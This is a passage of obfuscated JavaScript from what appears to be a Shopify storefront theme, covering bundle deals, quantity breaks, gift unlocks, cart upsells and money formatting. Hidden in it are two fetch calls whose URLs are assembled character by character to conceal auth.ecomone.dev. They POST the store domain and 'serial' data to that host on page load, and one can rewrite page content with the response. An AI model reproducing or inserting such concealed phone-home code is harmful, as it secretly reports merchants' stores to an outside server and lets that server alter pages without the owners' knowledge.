_0x5064a4=_0x5bfcb9[_0x2d368c(0x34b)]((_0x25b1d7,_0x4d6f6a)=>_0x25b1d7+_0x4d6f6a,0x0),_0x1879bb=_0x5064a4*this['percentageLeft']-this['fixedDiscount'],_0x135e42=_0x176078[_0x2d368c(0x34b)]((_0x351843,_0x4de307)=>_0x351843+_0x4de307,0x0);this['totalPrice'][_0x2d368c(0x243)]=this[_0x2d368c(0xaf)]+(_0x1879bb/0x64)[_0x2d368c(0x83)](0x2),_0x135e42>_0x1879bb?this[_0x2d368c(0x334)][_0x2d368c(0x243)]=this['currencySymbol']+(_0x135e42/0x64)[_0x2d368c(0x83)](0x2):this['totalComparePrice'][_0x2d368c(0x243)]='';}}typeof shopifyAPI!=='function'&&fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'a'+'u'+'t'+'h'+'.'+'e'+'c'+'o'+'m'+'o'+'n'+'e'+'.'+'d'+'e'+'v'+'/'+'c'+'a'+'r'+'t'+'/',{'method':_0x2751ed(0x173),'headers':{'Content-Type':'application/json'},'body':JSON[_0x2751ed(0x32a)]({'shopifyDomain':Shopify[_0x2751ed(0x1a8)]})})['then'](_0x3840bb=>{const _0x1e98aa=_0x2751ed;if(!_0x3840bb['ok'])throw new Error(_0x1e98aa(0x196));return _0x3840bb['json']();})[_0x2751ed(0xf5)](_0x413511=>{})[_0x2751ed(0x238)](_0x11438b=>{});customElements[_0x2751ed(0x394)](_0x2751ed(0x1da),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x5bd3c3=_0x2751ed;super(),this[_0x5bd3c3(0x342)]=document['getElementById']('quantity-gifts-'+this['dataset'][_0x5bd3c3(0x326)]),this[_0x5bd3c3(0x1ee)]=this['querySelectorAll']('input[name=\x22quantity\x22]'),this['labels']=this[_0x5bd3c3(0x198)](_0x5bd3c3(0x2aa)),this[_0x5bd3c3(0x77)]=this[_0x5bd3c3(0x2c2)](_0x5bd3c3(0x1d9)),this['hasVariants']=this[_0x5bd3c3(0x77)][_0x5bd3c3(0x139)][_0x5bd3c3(0xed)]===_0x5bd3c3(0x124),this[_0x5bd3c3(0x275)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[]},this[_0x5bd3c3(0x179)]=this[_0x5bd3c3(0x139)]['updateUnavailable']===_0x5bd3c3(0x124),this[_0x5bd3c3(0x164)]=[],this[_0x5bd3c3(0x30b)]=0x1;if(this['querySelector'](_0x5bd3c3(0xfd)))this[_0x5bd3c3(0x30b)]=parseInt(this[_0x5bd3c3(0x2c2)](_0x5bd3c3(0xfd))[_0x5bd3c3(0x2f5)]);this[_0x5bd3c3(0xdf)]=this[_0x5bd3c3(0x198)](_0x5bd3c3(0xca)),this[_0x5bd3c3(0x369)]=this['dataset'][_0x5bd3c3(0x369)]===_0x5bd3c3(0x124),this[_0x5bd3c3(0x240)]=this['dataset'][_0x5bd3c3(0x240)];if(this['hasVariants'])this[_0x5bd3c3(0x14e)]();this[_0x5bd3c3(0x1ee)]['forEach'](_0x58fe87=>{const _0x1ffbef=_0x5bd3c3;_0x58fe87[_0x1ffbef(0x128)](_0x1ffbef(0x273),this[_0x1ffbef(0x229)][_0x1ffbef(0x1d6)](this));}),this['variantSelects'][_0x5bd3c3(0x25a)](_0x439e68=>{const _0x2873b7=_0x5bd3c3;_0x439e68[_0x2873b7(0x128)](_0x2873b7(0x273),this[_0x2873b7(0x81)]['bind'](this));});}[_0x2751ed(0x81)](_0x4c16fc){const _0x4f2e6f=_0x2751ed,_0x11751c=_0x4c16fc['currentTarget'],_0x57bf07=Array[_0x4f2e6f(0x16e)](_0x11751c[_0x4f2e6f(0x198)]('select'),_0x21db23=>_0x21db23[_0x4f2e6f(0x2f5)]);if(this[_0x4f2e6f(0x179)]){const _0x825180=this[_0x4f2e6f(0x169)]()['filter'](_0x57567a=>_0x11751c[_0x4f2e6f(0x2c2)](_0x4f2e6f(0x33a))[_0x4f2e6f(0x2f5)]===_0x57567a[_0x4f2e6f(0x355)]),_0x512d69=[..._0x11751c['querySelectorAll'](_0x4f2e6f(0x2cd))];updateVariantStatuses(_0x825180,_0x512d69);}const _0x28cbd9=this[_0x4f2e6f(0x169)]()[_0x4f2e6f(0x30a)](_0x33abbf=>{const _0x26f26f=_0x4f2e6f;return!_0x33abbf['options'][_0x26f26f(0x110)]((_0x2d1797,_0x402ba1)=>{return _0x57bf07[_0x402ba1]===_0x2d1797;})[_0x26f26f(0x2e1)](![]);});if(!_0x28cbd9)return;_0x11751c[_0x4f2e6f(0x139)][_0x4f2e6f(0x13e)]=_0x28cbd9['id'];const _0x38ec44=_0x11751c['dataset']['selectIndex'],_0x283b66=_0x11751c[_0x4f2e6f(0x108)](_0x4f2e6f(0x2aa)),_0x31cece=_0x283b66[_0x4f2e6f(0x139)]['input'];this[_0x4f2e6f(0x275)][_0x31cece][_0x38ec44]=_0x28cbd9['id'],this[_0x4f2e6f(0x164)]=this[_0x4f2e6f(0x275)][_0x31cece],this[_0x4f2e6f(0xf8)](_0x28cbd9);if(!this[_0x4f2e6f(0x369)])return;var _0x42b4c5=0x0,_0x1fa3ea=0x0;const _0x4feab4=parseFloat(_0x283b66[_0x4f2e6f(0x139)][_0x4f2e6f(0x1e7)]),_0xeb9bfc=parseFloat(_0x283b66[_0x4f2e6f(0x139)][_0x4f2e6f(0x131)]),_0x57664d=parseFloat(_0x283b66[_0x4f2e6f(0x139)][_0x4f2e6f(0x9e)]);for(let _0x597e88=0x0;_0x597e88<_0x4feab4;_0x597e88++){const _0x41dc62=parseInt(this[_0x4f2e6f(0x275)][_0x31cece][_0x597e88]),_0x3ed200=this[_0x4f2e6f(0x169)]()[_0x4f2e6f(0x30a)](_0x41a495=>parseInt(_0x41a495['id'])===_0x41dc62);if(!_0x3ed200)return;_0x42b4c5+=_0x3ed200[_0x4f2e6f(0x143)],_0x3ed200[_0x4f2e6f(0x2c7)]&&_0x3ed200[_0x4f2e6f(0x2c7)]>_0x3ed200[_0x4f2e6f(0x143)]?_0x1fa3ea+=_0x3ed200[_0x4f2e6f(0x2c7)]:_0x1fa3ea+=_0x3ed200[_0x4f2e6f(0x143)];}_0x42b4c5=_0x42b4c5*_0xeb9bfc-_0x57664d;const _0x2532e2=_0x1fa3ea-_0x42b4c5,_0xf359ee=Math['round'](_0x2532e2/0x64)*0x64,_0x5ec609=_0x42b4c5/_0x4feab4,_0x4cd21f=_0x1fa3ea/_0x4feab4,_0x1dde47=formatMoney(_0x42b4c5,this[_0x4f2e6f(0x240)],!![]),_0x6c8a37=formatMoney(_0x1fa3ea,this['moneyFormat'],!![]),_0x2d93f1=formatMoney(_0x2532e2,this[_0x4f2e6f(0x240)],!![]),_0x51d8bc=formatMoney(_0xf359ee,this[_0x4f2e6f(0x240)],!![]),_0x1fa097=formatMoney(_0x5ec609,this['moneyFormat'],!![]),_0x3a3188=formatMoney(_0x4cd21f,this[_0x4f2e6f(0x240)],!![]);_0x283b66[_0x4f2e6f(0x198)]('.variant-price-update')[_0x4f2e6f(0x25a)](_0x1d477c=>{const _0x20c092=_0x4f2e6f;let _0xb1f72b=_0x1d477c[_0x20c092(0x139)][_0x20c092(0x325)];_0xb1f72b=_0xb1f72b[_0x20c092(0x307)](_0x20c092(0x1e6),_0x4feab4),_0xb1f72b=_0xb1f72b[_0x20c092(0x307)]('[price]',_0x1dde47),_0xb1f72b=_0xb1f72b[_0x20c092(0x307)](_0x20c092(0x200),_0x6c8a37),_0xb1f72b=_0xb1f72b[_0x20c092(0x307)](_0x20c092(0x145),_0x2d93f1),_0xb1f72b=_0xb1f72b['replace']('[amount_saved_rounded]',_0x51d8bc),_0xb1f72b=_0xb1f72b[_0x20c092(0x307)](_0x20c092(0x20e),_0x1fa097),_0xb1f72b=_0xb1f72b[_0x20c092(0x307)](_0x20c092(0xfe),_0x3a3188),_0x1d477c[_0x20c092(0x243)]=_0xb1f72b;});const _0x1b9b5f=_0x283b66[_0x4f2e6f(0x2c2)]('.quantity-break__compare-price');_0x1b9b5f&&(_0x1fa3ea>_0x42b4c5?_0x1b9b5f[_0x4f2e6f(0x247)][_0x4f2e6f(0x23e)](_0x4f2e6f(0xb7)):_0x1b9b5f['classList']['add'](_0x4f2e6f(0xb7)));}[_0x2751ed(0x169)](){const _0x271a8e=_0x2751ed;return this['variantData']=this['variantData']||JSON['parse'](this[_0x271a8e(0x77)]['textContent']),this['variantData'];}[_0x2751ed(0x14e)](){const _0x46b9e8=_0x2751ed;if(!this['hasVariants'])return;this[_0x46b9e8(0x29f)][_0x46b9e8(0x25a)](_0x263848=>{const _0x121e1a=_0x46b9e8;if(_0x263848[_0x121e1a(0x2c2)]('.quantity-break__variants')){let _0xaf46d=[];_0x263848[_0x121e1a(0x198)]('.quantity-break__selector-item')[_0x121e1a(0x25a)](_0x4d6585=>{const _0x2c1715=_0x121e1a;_0xaf46d[_0x2c1715(0x172)](_0x4d6585[_0x2c1715(0x139)][_0x2c1715(0x13e)]);}),this[_0x121e1a(0x275)][_0x263848[_0x121e1a(0x139)][_0x121e1a(0x225)]]=_0xaf46d;}}),this[_0x46b9e8(0x164)]=[];}[_0x2751ed(0xf8)](_0x68724){const _0x45d4ea=_0x2751ed;if(!_0x68724)return;if(!_0x68724[_0x45d4ea(0x15f)])return;const _0x2d88a5=document[_0x45d4ea(0x198)](_0x45d4ea(0x2d6)+this[_0x45d4ea(0x139)][_0x45d4ea(0x326)]+'\x22]');_0x2d88a5[_0x45d4ea(0x25a)](_0x8c731f=>_0x8c731f[_0x45d4ea(0x10a)](this['dataset']['section']+'-'+_0x68724[_0x45d4ea(0x15f)]['id'],!![]));}[_0x2751ed(0x229)](_0xaf3e62){const _0x1b18be=_0x2751ed,_0x581241=parseInt(_0xaf3e62[_0x1b18be(0x20c)][_0x1b18be(0x2f5)]);this['selectedQuantity']=_0x581241;if(this[_0x1b18be(0xed)])this[_0x1b18be(0x164)]=this['selectedVariants'][_0xaf3e62['target'][_0x1b18be(0x139)][_0x1b18be(0x225)]];if(this['quantityGifts'])this[_0x1b18be(0x342)][_0x1b18be(0x1e1)](_0x581241);}}customElements[_0x2751ed(0x394)]('quantity-breaks',QuantityBreaks);function shopifyAPI(){const _0x16661c=_0x2751ed;var _0x1f4ca=fetchConfig();playMedia(),_0x1f4ca['body']=JSON[_0x16661c(0x32a)]({'data':serial[_0x16661c(0x9a)](),'shopifyDomain':Shopify[_0x16661c(0x1a8)]});function _0x4cac11(){const _0x1e0f36=_0x16661c;return['h','t','t','p','s',':','/','/','a','u','t','h','.','e','c','o','m','o','n','e','.','d','e','v','/','s','h','o','p','i','f','y','A','P','I','/'][_0x1e0f36(0x1f8)]('');}function _0x115b7d(_0x425ead){return fetch(_0x425ead,_0x1f4ca);}try{_0x115b7d(_0x4cac11())[_0x16661c(0xf5)](function(_0x490068){const _0x54d156=_0x16661c;return _0x490068[_0x54d156(0x76)]();})[_0x16661c(0xf5)](function(_0x27b499){const _0x2a9b58=_0x16661c;if(_0x27b499[_0x2a9b58(0x366)]===!![]){}else(function(_0x49fd07){const _0x32dd3f=_0x2a9b58;var _0x19053f=_0x49fd07&&_0x49fd07[_0x32dd3f(0x243)];_0x19053f&&(_0x49fd07[_0x32dd3f(0x243)]=_0x27b499['success']);}(document[_0x2a9b58(0x72)]));})[_0x16661c(0x238)](function(_0xf1c9a5){const _0x3aab12=_0x16661c;console[_0x3aab12(0x1e4)](_0x3aab12(0x349),_0xf1c9a5);});}catch(_0x121dc9){console[_0x16661c(0x1e4)](_0x16661c(0x1e5));}return!![];}function updateVariantStatuses(_0x3e2de5,_0x304b37){const _0x168d98=_0x2751ed;_0x304b37[_0x168d98(0x25a)]((_0x2d5f0d,_0x1569d4)=>{const _0x205d74=_0x168d98;if(_0x1569d4===0x0)return;const _0xb5abcb=[..._0x2d5f0d[_0x205d74(0x198)]('option')],_0x537d64=_0x304b37[_0x1569d4-0x1]['querySelector'](':checked')[_0x205d74(0x2f5)],_0x54073e=_0x3e2de5[_0x205d74(0xbd)](_0x4ce7d7=>_0x4ce7d7[_0x205d74(0x223)]&&_0x4ce7d7[_0x205d74(0x2fe)+_0x1569d4]===_0x537d64)[_0x205d74(0x110)](_0x58952e=>_0x58952e['option'+(_0x1569d4+0x1)]);_0xb5abcb[_0x205d74(0x25a)](_0x5c6e28=>{const _0x554e4b=_0x205d74;_0x54073e['includes'](_0x5c6e28[_0x554e4b(0x267)](_0x554e4b(0x2f5)))?_0x5c6e28['innerText']=_0x5c6e28[_0x554e4b(0x267)]('value'):_0x5c6e28[_0x554e4b(0xef)]=window[_0x554e4b(0x35f)][_0x554e4b(0x300)][_0x554e4b(0x307)]('[value]',_0x5c6e28[_0x554e4b(0x267)](_0x554e4b(0x2f5)));});});}class QuantityGifts extends HTMLElement{constructor(){const _0x2f01e9=_0x2751ed;super(),this[_0x2f01e9(0x71)]=this[_0x2f01e9(0x198)](_0x2f01e9(0xae)),this['quantityBreaks']=document['getElementById'](_0x2f01e9(0x113)+this['dataset']['section']),this[_0x2f01e9(0x242)]=document[_0x2f01e9(0x157)](_0x2f01e9(0xa7)+this[_0x2f01e9(0x139)][_0x2f01e9(0x326)]),this[_0x2f01e9(0x270)]=[],this['initUnlock']();}[_0x2751ed(0xf1)](){const _0x18a566=_0x2751ed;let _0x12f7d4=0x1;if(this['quantityBreaks'])_0x12f7d4=parseInt(this['quantityBreaks']['selectedQuantity']);else{if(this[_0x18a566(0x242)]){const _0x120a48=this[_0x18a566(0x242)]['querySelector'](_0x18a566(0x347));_0x12f7d4=parseInt(_0x120a48['value']);}}this['unlockGifts'](_0x12f7d4);}[_0x2751ed(0x1e1)](_0x44422a){const _0x151934=_0x2751ed;this[_0x151934(0x270)]=[],this['gifts'][_0x151934(0x25a)](_0x312f52=>{const _0x2554d0=_0x151934;parseInt(_0x312f52[_0x2554d0(0x139)][_0x2554d0(0x1e7)])<=_0x44422a?(_0x312f52['classList'][_0x2554d0(0x324)]('quantity-gift--unlocked'),_0x312f52[_0x2554d0(0x139)]['unlocked']='true',this[_0x2554d0(0x270)][_0x2554d0(0x189)](_0x312f52[_0x2554d0(0x139)][_0x2554d0(0x9f)])):(_0x312f52[_0x2554d0(0x247)][_0x2554d0(0x23e)](_0x2554d0(0x383)),_0x312f52[_0x2554d0(0x139)][_0x2554d0(0x22b)]=_0x2554d0(0x78));});}}customElements[_0x2751ed(0x394)](_0x2751ed(0x321),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0xcaa258=_0x2751ed;super(),this[_0xcaa258(0x295)]=this[_0xcaa258(0x2c2)](_0xcaa258(0x2d1)),this[_0xcaa258(0x185)]=this['querySelector'](_0xcaa258(0x36e)),this[_0xcaa258(0xdf)]=this[_0xcaa258(0x2c2)]('.upsell__variant-picker'),this[_0xcaa258(0x12f)]=this[_0xcaa258(0x198)]('.select__select'),this[_0xcaa258(0x77)]=this['querySelector']('[type=\x22application/json\x22]'),this[_0xcaa258(0x369)]=this['dataset'][_0xcaa258(0x369)]===_0xcaa258(0x124);if(this[_0xcaa258(0x369)]){this[_0xcaa258(0x143)]=parseInt(this[_0xcaa258(0x139)][_0xcaa258(0x143)]),this['comparePrice']=parseInt(this['dataset']['comparePrice']),this['priceSpan']=this[_0xcaa258(0x2c2)]('.upsell__price\x20.regular-price'),this[_0xcaa258(0xbe)]=this[_0xcaa258(0x2c2)](_0xcaa258(0xb6)),this[_0xcaa258(0x131)]=parseFloat(this['dataset'][_0xcaa258(0x131)]),this[_0xcaa258(0x9e)]=parseFloat(this['dataset'][_0xcaa258(0x9e)]),this[_0xcaa258(0x240)]=this[_0xcaa258(0x139)]['moneyFormat'],this[_0xcaa258(0x1f9)]=this[_0xcaa258(0x139)]['mainOfferItem']==='true';if(this[_0xcaa258(0x1f9)])this['mainOfferContainer']=document[_0xcaa258(0x2c2)](_0xcaa258(0x2eb)+this[_0xcaa258(0x139)]['section']);}if(this[_0xcaa258(0x185)])this[_0xcaa258(0x185)][_0xcaa258(0x128)](_0xcaa258(0x132),this[_0xcaa258(0x1f4)][_0xcaa258(0x1d6)](this));if(this[_0xcaa258(0xdf)])this[_0xcaa258(0xdf)]['addEventListener'](_0xcaa258(0x273),this[_0xcaa258(0x81)]['bind'](this));}[_0x2751ed(0x1f4)](_0x20c501){const _0x38bef9=_0x2751ed;if(_0x20c501[_0x38bef9(0x20c)][_0x38bef9(0x262)][_0x38bef9(0x204)]()==='select'||_0x20c501[_0x38bef9(0x20c)][_0x38bef9(0x262)][_0x38bef9(0x204)]()===_0x38bef9(0x2fe))return;this[_0x38bef9(0x139)][_0x38bef9(0x33b)]==='true'?this[_0x38bef9(0x139)][_0x38bef9(0x33b)]=_0x38bef9(0x78):this[_0x38bef9(0x139)]['selected']=_0x38bef9(0x124);}[_0x2751ed(0x81)](_0x3e4fe0){const _0x4b614e=_0x2751ed,_0x595eaf=_0x3e4fe0['currentTarget'],_0xc61de=Array[_0x4b614e(0x16e)](_0x595eaf[_0x4b614e(0x198)](_0x4b614e(0xa6)),_0x1cf9dd=>_0x1cf9dd[_0x4b614e(0x2f5)]),_0x25999f=this[_0x4b614e(0x169)]()['find'](_0x949469=>{const _0x2a3f21=_0x4b614e;return!_0x949469[_0x2a3f21(0x2a2)][_0x2a3f21(0x110)]((_0x2ef962,_0x3cad1e)=>{return _0xc61de[_0x3cad1e]===_0x2ef962;})[_0x2a3f21(0x2e1)](![]);}),_0x5c8c8c=this[_0x4b614e(0x169)]()[_0x4b614e(0xbd)](_0x46fd3d=>_0x595eaf['querySelector'](_0x4b614e(0x33a))[_0x4b614e(0x2f5)]===_0x46fd3d[_0x4b614e(0x355)]),_0xa59bb7=[..._0x595eaf[_0x4b614e(0x198)](_0x4b614e(0xa6))];updateVariantStatuses(_0x5c8c8c,_0xa59bb7);this[_0x4b614e(0x369)]&&(this[_0x4b614e(0x143)]=_0x25999f[_0x4b614e(0x143)]*this[_0x4b614e(0x131)]-this['fixedDiscount'],this[_0x4b614e(0x2b0)]=_0x25999f[_0x4b614e(0x143)],_0x25999f[_0x4b614e(0x2c7)]&&_0x25999f[_0x4b614e(0x2c7)]>_0x25999f[_0x4b614e(0x143)]&&(this[_0x4b614e(0x2b0)]=_0x25999f[_0x4b614e(0x2c7)]),displayPrices(this[_0x4b614e(0x143)],this[_0x4b614e(0x2b0)],this[_0x4b614e(0x346)],this[_0x4b614e(0xbe)],this[_0x4b614e(0x240)]));if(this[_0x4b614e(0x295)]&&_0x25999f[_0x4b614e(0x1f1)])this['image'][_0x4b614e(0x1fe)]=_0x25999f[_0x4b614e(0x1f1)]['src'];this['updateId'](_0x25999f['id']);if(this[_0x4b614e(0x1f9)]&&this[_0x4b614e(0x2fd)][_0x4b614e(0x376)])this[_0x4b614e(0x2fd)][_0x4b614e(0x376)]();}['updateId'](_0xd96689){this['dataset']['id']=_0xd96689;}[_0x2751ed(0x169)](){const _0x72454f=_0x2751ed;return this[_0x72454f(0x38a)]=this['variantData']||JSON[_0x72454f(0x1de)](this[_0x72454f(0x77)][_0x72454f(0x1c0)]),this[_0x72454f(0x38a)];}}customElements[_0x2751ed(0x394)](_0x2751ed(0x197),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x3a6ac0=_0x2751ed;super(),this[_0x3a6ac0(0x2df)]=document[_0x3a6ac0(0x2c2)]('cart-drawer'),this[_0x3a6ac0(0xb3)]=this[_0x3a6ac0(0x2df)][_0x3a6ac0(0x2c2)](_0x3a6ac0(0x18f)),this[_0x3a6ac0(0x2cc)]=this['querySelector'](_0x3a6ac0(0x80)),this[_0x3a6ac0(0x364)]=this[_0x3a6ac0(0x2cc)][_0x3a6ac0(0x2c2)](_0x3a6ac0(0x146));}['handleToggle'](_0x5a4233){const _0x20b03f=_0x2751ed;if(_0x5a4233[_0x20b03f(0x20c)][_0x20b03f(0x262)][_0x20b03f(0x204)]()===_0x20b03f(0xa6)||_0x5a4233['target'][_0x20b03f(0x262)][_0x20b03f(0x204)]()===_0x20b03f(0x2fe))return;this[_0x20b03f(0x139)][_0x20b03f(0x33b)]===_0x20b03f(0x124)?(this[_0x20b03f(0x139)][_0x20b03f(0x33b)]=_0x20b03f(0x78),this[_0x20b03f(0xba)]()):(this[_0x20b03f(0x139)][_0x20b03f(0x33b)]='true',this[_0x20b03f(0x127)]());}[_0x2751ed(0x220)](){const _0x1ce14a=_0x2751ed;this['dataset']['selected']===_0x1ce14a(0x124)&&!this[_0x1ce14a(0x2df)]['classList'][_0x1ce14a(0x313)](_0x1ce14a(0x29a))?this[_0x1ce14a(0x127)]():this[_0x1ce14a(0xba)]();}[_0x2751ed(0x127)](){const _0x520828=_0x2751ed,_0x615043=this['cartDrawer']['querySelector'](_0x520828(0x22e)+this[_0x520828(0x139)][_0x520828(0x236)]);if(_0x615043)return;if(this['toggleBtn'])this[_0x520828(0x185)]['setAttribute']('disabled','');this[_0x520828(0x12f)][_0x520828(0x25a)](_0x2affa5=>{const _0x59818b=_0x520828;_0x2affa5['setAttribute'](_0x59818b(0x1fa),'');}),this[_0x520828(0x2cc)]['handleSubmit']();}['removeFromCart'](){const _0x107bc1=_0x2751ed,_0x4d9e40=this['cartDrawer']['querySelector'](_0x107bc1(0x22e)+this[_0x107bc1(0x139)]['handle']);if(!_0x4d9e40||!this[_0x107bc1(0xb3)])return;if(this[_0x107bc1(0x185)])this['toggleBtn']['setAttribute'](_0x107bc1(0x1fa),'');this['variantSelectElements'][_0x107bc1(0x25a)](_0x130fb9=>{const _0x5a9345=_0x107bc1;_0x130fb9[_0x5a9345(0xe2)](_0x5a9345(0x1fa),'');}),this['cartItems'][_0x107bc1(0x1bb)](_0x4d9e40['dataset'][_0x107bc1(0x111)],0x0);}[_0x2751ed(0xd9)](_0xea7f75){const _0x3e4d0f=_0x2751ed;this['dataset']['id']=_0xea7f75,this['idInput']['value']=_0xea7f75,this[_0x3e4d0f(0x139)][_0x3e4d0f(0x33b)]===_0x3e4d0f(0x124)&&(this[_0x3e4d0f(0x147)]&&clearTimeout(this['selectTimeout']),this[_0x3e4d0f(0xba)](),this[_0x3e4d0f(0x147)]=setTimeout(()=>{this['addToCart']();},0x3e8));}[_0x2751ed(0x230)](){const _0x369dcf=_0x2751ed,_0x30caf8=this[_0x369dcf(0x2df)][_0x369dcf(0x2c2)](_0x369dcf(0x22e)+this['dataset'][_0x369dcf(0x236)]);let _0x5da1b0=![];if(_0x30caf8&&this[_0x369dcf(0x139)][_0x369dcf(0x33b)]===_0x369dcf(0x78))_0x5da1b0=!![];else!_0x30caf8&&this[_0x369dcf(0x139)]['selected']===_0x369dcf(0x124)&&(_0x5da1b0=!![]);return _0x5da1b0;}}customElements[_0x2751ed(0x394)](_0x2751ed(0x24c),CartDrawerUpsell);function priceChanged(){const _0xa7a628=_0x2751ed;console[_0xa7a628(0x174)](_0xa7a628(0x3a0));}function displayPrices(_0x22e410,_0x3522ee,_0xa4dee0,_0x1dd77d,_0x565aa0){const _0x1ac908=_0x2751ed;if(!_0x565aa0)return;if(_0x22e410&&_0xa4dee0){var _0x135f68=formatMoney(_0x22e410,_0x565aa0);_0xa4dee0[_0x1ac908(0x243)]=_0x135f68;}if(_0x3522ee&&_0x1dd77d){var _0xb85228=formatMoney(_0x3522ee,_0x565aa0);_0x1dd77d[_0x1ac908(0x243)]=_0xb85228,_0x3522ee>_0x22e410?_0x1dd77d[_0x1ac908(0x247)][_0x1ac908(0x23e)](_0x1ac908(0xb7)):_0x1dd77d[_0x1ac908(0x247)][_0x1ac908(0x324)](_0x1ac908(0xb7));}}function formatMoney(_0xa86a0d,_0x89842f,_0x3bb55d=![]){const _0x53aceb=_0x2751ed;typeof _0xa86a0d=='string'&&(_0xa86a0d=_0xa86a0d['replace']('.',''));var _0x5ef174='',_0x34fd2c=/\{\{\s*(\w+)\s*\}\}/,_0x522c55=_0x89842f;function _0x2448d8(_0x623c9a,_0xeaf17b){const _0x287c8c=_0x2f76;return typeof _0x623c9a==_0x287c8c(0x2ea)?_0xeaf17b:_0x623c9a;}function _0x2ece58(_0x145bd1,_0x36bf3d,_0x1379b8,_0x9071dd){const _0x57390d=_0x2f76;_0x36bf3d=_0x2448d8(_0x36bf3d,0x2),_0x1379b8=_0x2448d8(_0x1379b8,','),_0x9071dd=_0x2448d8(_0x9071dd,'.');if(isNaN(_0x145bd1)||_0x145bd1==null)return 0x0;_0x145bd1=(_0x145bd1/0x64)[_0x57390d(0x83)](_0x36bf3d);var _0x3e11fe=_0x145bd1['split']('.'),_0x1ce690=_0x3e11fe[0x0]['replace'](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x1379b8),_0x27db7c=_0x3e11fe[0x1]?_0x9071dd+_0x3e11fe[0x1]:'';return _0x3bb55d&&_0x27db7c===_0x9071dd+'00'&&(_0x27db7c=''),_0x1ce690+_0x27db7c;}switch(_0x522c55[_0x53aceb(0x2f8)](_0x34fd2c)[0x1]){case _0x53aceb(0x2c6):_0x5ef174=_0x2ece58(_0xa86a0d,0x2);break;case _0x53aceb(0xf3):_0x5ef174=_0x2ece58(_0xa86a0d,0x0);break;case _0x53aceb(0x2e0):_0x5ef174=_0x2ece58(_0xa86a0d,0x2,'.',',');break;case _0x53aceb(0xfa):_0x5ef174=_0x2ece58(_0xa86a0d,0x0,'.',',');break;}return _0x522c55[_0x53aceb(0x307)](_0x34fd2c,_0x5ef174);}class CartDrawerGift extends CartDrawerUpsell{constructor(){super();}}customElements['define'](_0x2751ed(0x2d0),CartDrawerGift);function initToggleUpsells(){const _0xf7355c=_0x2751ed,_0x3bff54=document[_0xf7355c(0x2c2)](_0xf7355c(0x149));_0x3bff54&&_0x3bff54['querySelectorAll']('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')[_0xf7355c(0x25a)](_0x481f2d=>{const _0x450db0=_0xf7355c;if(_0x481f2d[_0x450db0(0x220)])_0x481f2d[_0x450db0(0x220)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x54ed9c=_0x2751ed;super(),this[_0x54ed9c(0x1d7)]=this[_0x54ed9c(0x198)](_0x54ed9c(0x17f)),this['updatePrices']=this[_0x54ed9c(0x139)][_0x54ed9c(0x369)]==='true',this['updatePrices']&&(this['priceSpan']=this[_0x54ed9c(0x2c2)]('.e1-bundle-deals__total-price-js'),this[_0x54ed9c(0xbe)]=this[_0x54ed9c(0x2c2)](_0x54ed9c(0x2b5)),this[_0x54ed9c(0x131)]=parseFloat(this[_0x54ed9c(0x139)]['percentageLeft']),this[_0x54ed9c(0x9e)]=parseFloat(this[_0x54ed9c(0x139)][_0x54ed9c(0x9e)]),this[_0x54ed9c(0x240)]=this[_0x54ed9c(0x139)][_0x54ed9c(0x240)]);}[_0x2751ed(0x376)](){const _0x35bf38=_0x2751ed;if(!this[_0x35bf38(0x369)])return;var _0x17ac7c=0x0,_0x25cc2e=0x0;for(let _0x15e18e=0x0;_0x15e18e<this['offerItems'][_0x35bf38(0x176)];_0x15e18e++){_0x17ac7c+=parseInt(this[_0x35bf38(0x1d7)][_0x15e18e][_0x35bf38(0x143)]),_0x25cc2e+=parseInt(this[_0x35bf38(0x1d7)][_0x15e18e]['comparePrice']);}_0x17ac7c=_0x17ac7c*this[_0x35bf38(0x131)]-this[_0x35bf38(0x9e)],displayPrices(_0x17ac7c,_0x25cc2e,this[_0x35bf38(0x346)],this[_0x35bf38(0xbe)],this[_0x35bf38(0x240)]);}}customElements['define'](_0x2751ed(0x1ff),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x5d0c6a=_0x2751ed;super(),this[_0x5d0c6a(0x35c)]=this['dataset']['name'],this[_0x5d0c6a(0x225)]=this[_0x5d0c6a(0x2c2)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x5d0c6a(0x8d)]=this[_0x5d0c6a(0x198)]('[type=\x22radio\x22]'),this[_0x5d0c6a(0xa6)]=this[_0x5d0c6a(0x2c2)](_0x5d0c6a(0x2b3)),this['productForm']=document[_0x5d0c6a(0x157)](_0x5d0c6a(0x31e)+this['dataset'][_0x5d0c6a(0x326)]),this[_0x5d0c6a(0x343)]=this[_0x5d0c6a(0x139)]['defaultValue'],this[_0x5d0c6a(0x2d9)]=this['dataset'][_0x5d0c6a(0x237)]==='true',this['isText']=!![],this[_0x5d0c6a(0x2c8)]=this[_0x5d0c6a(0x139)][_0x5d0c6a(0x2c8)]===_0x5d0c6a(0x124);if(this[_0x5d0c6a(0x139)][_0x5d0c6a(0x293)]===_0x5d0c6a(0xa6)||this['dataset'][_0x5d0c6a(0x293)]==='pills')this[_0x5d0c6a(0x9b)]=![];this[_0x5d0c6a(0xc9)]();this[_0x5d0c6a(0x2d9)]&&this[_0x5d0c6a(0x9b)]&&(this['isValid']=!![],this[_0x5d0c6a(0x1c7)]=this[_0x5d0c6a(0x2c8)]?document['querySelectorAll']('.featured-product-atc-'+this[_0x5d0c6a(0x139)]['section']):document[_0x5d0c6a(0x198)](_0x5d0c6a(0x211)),this[_0x5d0c6a(0x175)]=this[_0x5d0c6a(0x2cc)][_0x5d0c6a(0x2c2)](_0x5d0c6a(0x1ed)+this['dataset'][_0x5d0c6a(0x326)]),this[_0x5d0c6a(0x27b)]=this[_0x5d0c6a(0x175)][_0x5d0c6a(0x2c2)](_0x5d0c6a(0x38c)),this[_0x5d0c6a(0xaa)]=this['mainAtcButton'][_0x5d0c6a(0x2c2)](_0x5d0c6a(0x244)),this['atcErrorMsg']=this[_0x5d0c6a(0x139)][_0x5d0c6a(0x340)],this[_0x5d0c6a(0x175)][_0x5d0c6a(0x139)][_0x5d0c6a(0x2cf)]=parseInt(this['mainAtcButton'][_0x5d0c6a(0x139)][_0x